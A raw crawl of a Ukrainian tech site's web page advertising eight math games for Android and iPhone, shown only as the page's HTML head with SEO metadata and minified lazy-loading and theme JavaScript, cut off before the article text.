

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geeker.ru/uk/games/matematicheskie-igry-na-android-i-ios/
body_size: 34384
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geeker.ru/xmlrpc.php" />
    <meta name="theme-color" content="#457efc">
             <meta name="msapplication-navbutton-color" content="#457efc">
             <meta name="apple-mobile-web-app-status-bar-style" content="#457efc"><title>8 кращих математичних ігор для Android та iPhone</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Математика не така нудна, як це може здатися в школі. Ваш мозок працює не тільки на роботі чи вдома, він активний завжди, навіть коли ви граєте на своєму смартфоні. Математика - це чудовий спосіб розвинути свої когнітивні здібності, постійно підтримуючи свій розум у гармонії з тілом. Ми хочемо трохи змінити ваше ставлення до інтелектуальних ігор" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Игорь Владимиров"/>
	<link rel="canonical" href="https://geeker.ru/uk/games/matematicheskie-igry-na-android-i-ios/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Гікер |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="8 кращих математичних ігор для Android та iPhone" />
		<meta property="og:description" content="Математика не така нудна, як це може здатися в школі. Ваш мозок працює не тільки на роботі чи вдома, він активний завжди, навіть коли ви граєте на своєму смартфоні. Математика - це чудовий спосіб розвинути свої когнітивні здібності, постійно підтримуючи свій розум у гармонії з тілом. Ми хочемо трохи змінити ваше ставлення до інтелектуальних ігор" />
		<meta property="og:url" content="https://geeker.ru/uk/games/matematicheskie-igry-na-android-i-ios/" />
		<meta property="article:published_time" content="2020-01-25T04:59:10+00:00" />
		<meta property="article:modified_time" content="2023-09-22T15:53:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="8 кращих математичних ігор для Android та iPhone" />
		<meta name="twitter:description" content="Математика не така нудна, як це може здатися в школі. Ваш мозок працює не тільки на роботі чи вдома, він активний завжди, навіть коли ви граєте на своєму смартфоні. Математика - це чудовий спосіб розвинути свої когнітивні здібності, постійно підтримуючи свій розум у гармонії з тілом. Ми хочемо трохи змінити ваше ставлення до інтелектуальних ігор" />
		<script type="application/ld+json" class="aioseo-schema">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Article",
            "@id": "https:\/\/geeker.ru\/uk\/games\/matematicheskie-igry-na-android-i-ios\/#article",
            "name": "8 \u043a\u0440\u0430\u0449\u0438\u0445 \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u043d\u0438\u0445 \u0456\u0433\u043e\u0440 \u0434\u043b\u044f Android \u0442\u0430 iPhone",
            "headline": "8 \u043b\u0443\u0447\u0448\u0438\u0445 \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438\u0433\u0440 \u0434\u043b\u044f Android \u0438 iPhone",
            "author": {
                "@id": "https:\/\/geeker.ru\/uk\/author\/admin\/#author"
            },
            "publisher": {
                "@id": "https:\/\/geeker.ru\/uk\/#organization"
            },
            "datePublished": "2020-01-25T08:59:10+04:00",
            "dateModified": "2023-09-22T19:53:03+04:00",
            "inLanguage": "uk",
            "mainEntityOfPage": {
                "@id": "https:\/\/geeker.ru\/uk\/games\/matematicheskie-igry-na-android-i-ios\/#webpage"
            },
            "isPartOf": {
                "@id": "https:\/\/geeker.ru\/uk\/games\/matematicheskie-igry-na-android-i-ios\/#webpage"
            },
            "articleSection": "\u0418\u0433\u0440\u044b"
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https:\/\/geeker.ru\/uk\/games\/matematicheskie-igry-na-android-i-ios\/#breadcrumblist",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "@id": "https:\/\/geeker.ru\/uk#listItem",
                    "position": 1,
                    "name": "Home",
                    "item": "https:\/\/geeker.ru\/uk",
                    "nextItem": {
                        "@type": "ListItem",
                        "@id": "https:\/\/geeker.ru\/uk\/games\/#listItem",
                        "name": "\u0406\u0433\u0440\u0438"
                    }
                },
                {
                    "@type": "ListItem",
                    "@id": "https:\/\/geeker.ru\/uk\/games\/#listItem",
                    "position": 2,
                    "name": "\u0406\u0433\u0440\u0438",
                    "item": "https:\/\/geeker.ru\/uk\/games\/",
                    "nextItem": {
                        "@type": "ListItem",
                        "@id": "https:\/\/geeker.ru\/uk\/games\/matematicheskie-igry-na-android-i-ios\/#listItem",
                        "name": "8 \u043a\u0440\u0430\u0449\u0438\u0445 \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u043d\u0438\u0445 \u0456\u0433\u043e\u0440 \u0434\u043b\u044f Android \u0442\u0430 iPhone"
                    },
                    "previousItem": {
                        "@type": "ListItem",
                        "@id": "https:\/\/geeker.ru\/uk#listItem",
                        "name": "Home"
                    }
                },
                {
                    "@type": "ListItem",
                    "@id": "https:\/\/geeker.ru\/uk\/games\/matematicheskie-igry-na-android-i-ios\/#listItem",
                    "position": 3,
                    "name": "8 \u043a\u0440\u0430\u0449\u0438\u0445 \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u043d\u0438\u0445 \u0456\u0433\u043e\u0440 \u0434\u043b\u044f Android \u0442\u0430 iPhone",
                    "previousItem": {
                        "@type": "ListItem",
                        "@id": "https:\/\/geeker.ru\/uk\/games\/#listItem",
                        "name": "\u0406\u0433\u0440\u0438"
                    }
                }
            ]
        },
        {
            "@type": "Organization",
            "@id": "https:\/\/geeker.ru\/uk\/#organization",
            "name": "\u0413\u0456\u043a\u0435\u0440",
            "url": "https:\/\/geeker.ru\/uk\/"
        },
        {
            "@type": "Person",
            "@id": "https:\/\/geeker.ru\/uk\/author\/admin\/#author",
            "url": "https:\/\/geeker.ru\/uk\/author\/admin\/",
            "name": "\u0406\u0433\u043e\u0440 \u0412\u043e\u043b\u043e\u0434\u0438\u043c\u0438\u0440\u043e\u0432"
        },
        {
            "@type": "WebPage",
            "@id": "https:\/\/geeker.ru\/uk\/games\/matematicheskie-igry-na-android-i-ios\/#webpage",
            "url": "https:\/\/geeker.ru\/uk\/games\/matematicheskie-igry-na-android-i-ios\/",
            "name": "8 \u043a\u0440\u0430\u0449\u0438\u0445 \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u043d\u0438\u0445 \u0456\u0433\u043e\u0440 \u0434\u043b\u044f Android \u0442\u0430 iPhone",
            "description": "\u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 \u043d\u0435 \u0442\u0430\u043a\u0430 \u043d\u0443\u0434\u043d\u0430, \u044f\u043a \u0446\u0435 \u043c\u043e\u0436\u0435 \u0437\u0434\u0430\u0442\u0438\u0441\u044f \u0432 \u0448\u043a\u043e\u043b\u0456. \u0412\u0430\u0448 \u043c\u043e\u0437\u043e\u043a \u043f\u0440\u0430\u0446\u044e\u0454 \u043d\u0435 \u0442\u0456\u043b\u044c\u043a\u0438 \u043d\u0430 \u0440\u043e\u0431\u043e\u0442\u0456 \u0447\u0438 \u0432\u0434\u043e\u043c\u0430, \u0432\u0456\u043d \u0430\u043a\u0442\u0438\u0432\u043d\u0438\u0439 \u0437\u0430\u0432\u0436\u0434\u0438, \u043d\u0430\u0432\u0456\u0442\u044c \u043a\u043e\u043b\u0438 \u0432\u0438 \u0433\u0440\u0430\u0454\u0442\u0435 \u043d\u0430 \u0441\u0432\u043e\u0454\u043c\u0443 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u0456. \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 - \u0446\u0435 \u0447\u0443\u0434\u043e\u0432\u0438\u0439 \u0441\u043f\u043e\u0441\u0456\u0431 \u0440\u043e\u0437\u0432\u0438\u043d\u0443\u0442\u0438 \u0441\u0432\u043e\u0457 \u043a\u043e\u0433\u043d\u0456\u0442\u0438\u0432\u043d\u0456 \u0437\u0434\u0456\u0431\u043d\u043e\u0441\u0442\u0456, \u043f\u043e\u0441\u0442\u0456\u0439\u043d\u043e \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u0443\u044e\u0447\u0438 \u0441\u0432\u0456\u0439 \u0440\u043e\u0437\u0443\u043c \u0443 \u0433\u0430\u0440\u043c\u043e\u043d\u0456\u0457 \u0437 \u0442\u0456\u043b\u043e\u043c. \u041c\u0438 \u0445\u043e\u0447\u0435\u043c\u043e \u0442\u0440\u043e\u0445\u0438 \u0437\u043c\u0456\u043d\u0438\u0442\u0438 \u0432\u0430\u0448\u0435 \u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044f \u0434\u043e \u0456\u043d\u0442\u0435\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0438\u0445 \u0456\u0433\u043e\u0440",
            "inLanguage": "uk",
            "isPartOf": {
                "@id": "https:\/\/geeker.ru\/uk\/#website"
            },
            "breadcrumb": {
                "@id": "https:\/\/geeker.ru\/uk\/games\/matematicheskie-igry-na-android-i-ios\/#breadcrumblist"
            },
            "author": {
                "@id": "https:\/\/geeker.ru\/uk\/author\/admin\/#author"
            },
            "creator": {
                "@id": "https:\/\/geeker.ru\/uk\/author\/admin\/#author"
            },
            "datePublished": "2020-01-25T08:59:10+04:00",
            "dateModified": "2023-09-22T19:53:03+04:00"
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/geeker.ru\/uk\/#website",
            "url": "https:\/\/geeker.ru\/uk\/",
            "name": "\u0413\u0456\u043a\u0435\u0440",
            "inLanguage": "uk",
            "publisher": {
                "@id": "https:\/\/geeker.ru\/uk\/#organization"
            }
        }
    ]
}</script>
		<!-- All in One SEO -->

<meta property="og:type" content="article">
<meta property="og:title" content="8 кращих математичних ігор для Android та iPhone">
<meta property="og:site_name" content="Гікер">
<meta property="og:description" content="Математика не така нудна, як це може здатися в школі. Ваш мозок працює не тільки на роботі чи вдома, він">
<meta property="og:url" content="https://geeker.ru/uk/games/matematicheskie-igry-na-android-i-ios/">
<meta property="article:published_time" content="2020-01-25T08:59:10+04:00">
<meta property="article:modified_time" content="2023-09-22T19:53:03+04:00">
<meta property="article:section" content="Игры">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="8 кращих математичних ігор для Android та iPhone">
<meta name="twitter:description" content="Математика не така нудна, як це може здатися в школі. Ваш мозок працює не тільки на роботі чи вдома, він">
<meta name="twitter:url" content="https://geeker.ru/uk/games/matematicheskie-igry-na-android-i-ios/">
<meta name="twitter:site" content="https://twitter.com/DefneVar">
<meta property="fb:app_id" content="2061283427436305">			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			  var jnews_ajax_url = 'https://geeker.ru/uk/?ajax-request=jnews'
			</script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" 